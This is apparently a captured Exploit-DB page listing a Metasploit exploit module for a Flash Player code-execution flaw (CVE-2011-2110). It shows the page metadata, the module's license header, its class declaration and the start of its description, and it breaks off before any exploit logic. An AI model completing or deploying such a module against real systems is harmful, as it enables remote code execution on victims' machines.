 Adobe Flash Player AVM Ve x
www.exploit-db.com/exploits/19295/
Adobe Flash Player AVM Verification Logic Array Indexing Code Execution
EDB-ID: 19295 CVE: 2011-2110 OSVDB-ID: 48268
Author: metasploit Published: 2012-06-20 Verified:
Exploit Code: Vulnerable App: N/A
Rating
Overall: (0.0)
Previous Exploit Home Next Exploit
##
# $Id$
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
# http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpServer::HTML
def initialize(info = {})
super(update_info(info,
'Name' => 'Adobe Flash Player AVM Verification Logic Array Indexing Code Execution',
'Description' => %q{
This module exploits a vulnerability in Adobe Flash Player versions 10.3.181.23